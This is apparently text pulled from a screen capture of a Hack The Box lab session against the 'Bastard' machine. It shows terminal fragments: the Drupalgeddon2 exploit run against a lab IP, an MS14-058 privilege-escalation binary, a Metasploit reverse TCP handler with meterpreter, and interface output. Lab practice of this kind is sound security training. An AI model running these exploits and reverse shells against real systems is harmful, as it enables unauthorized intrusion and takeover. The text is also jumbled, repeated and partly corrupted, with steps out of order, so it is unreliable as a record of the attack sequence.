 Problem loading page - ...
./drupalgeddon2.rb http...
02:53 AM
./drupalgeddon2.rb http://10.129.130.190
sudo openvpn lab_s3rpentsec.ovpn
23/04/2022  02:50 ��    <DIR>          .
23/04/2022  02:50 ��    <DIR>          ..
23/04/2022  02:50 ��             7.168 esc.exe
23/04/2022  02:50 ��         3.824.859 MS14-058.exe
2 File(s)      3.832.027 bytes
2 Dir(s)   4.133.076.992 bytes free
C:\Temp>.\MS14-058.exe whoami
Terminate channel 3? [y/N]  y
^C[-] Error running command shell: Interrupt
meterpreter > sysinfo
^C[-] Error running command sysinfo: Interrupt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.129.130.190 - Meterpreter session 1 closed.  Reason
: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.96:1234
./drupalgeddon2.rb http://10.129.130.190
loop  txqueuelen 1000  (Local Loopback)
RX packets 115053  bytes 25950064 (24.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 115053  bytes 25950064 (24.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.96  netmask 255.255.254.0  destination 10.10.14.96
inet6 fe80::52e3:f21e:c687:9e5e  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::105e  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 8735  bytes 4646850 (4.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 63517  bytes 10134115 (9.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set LHOST 10.10.14.96
LHOST => 10.10.14.96
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.96:4444
kali@kali ~/Documents/HTB/Boxes/Bastard [19:52:53]
> $ cd ~/Desktop/Drupalgeddon2
kali@kali ~/Desktop/Drupalgeddon2 [19:53:01]
> $ ./drupalgeddon2.rb http://10.129.130.190 [±master ●]
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.129.130.190/
--------------------------------------------------------------------------------